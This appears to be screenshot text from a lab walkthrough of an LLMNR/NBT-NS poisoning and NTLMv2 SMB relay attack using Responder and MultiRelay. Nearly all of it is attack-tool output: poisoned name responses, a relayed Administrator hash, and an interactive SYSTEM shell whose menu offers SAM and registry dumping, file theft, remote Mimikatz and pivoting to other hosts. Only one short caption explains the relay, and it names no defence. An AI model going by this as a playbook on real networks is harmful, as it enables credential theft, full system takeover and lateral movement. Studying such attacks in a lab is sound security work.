 root@indishell-lab: ~/Desktop/hacker.nz/responder 98x44
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.56.102]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.150 for name BOX (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.56.150 for name BOX (service: File Server)
[*] [LLMNR] Poisoned answer sent to 192.168.56.150 for name bOx
NTLMv2 Relay script got the NTLMv2 hash of a
user who is having 'administrator' access on the
victim machine and after successfull Relay, it
dropped us to shell, using which one can
execute system commands
root@indishell-lab: ~/Desktop/hacker.nz/responder/tools 111x44
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.56.101...
SMB signing: False
Os version: 'indows 7 Ultimate 7600'
Hostname: 'LABONE'
Part of the 'DC2' domain
[+] Setting up SMB relay with SMB challenge: 0447ea0b91dad1b4
[+] Received NTLMv2 hash from: 192.168.56.150
[+] Client info: ['indows Server (R) 2008 Standard 6001 Service Pack 1', domain: 'DC2', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\
mp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.56.101 as LocalSystem.
C:\Windows\system32\:#
C:\Windows\system32\:#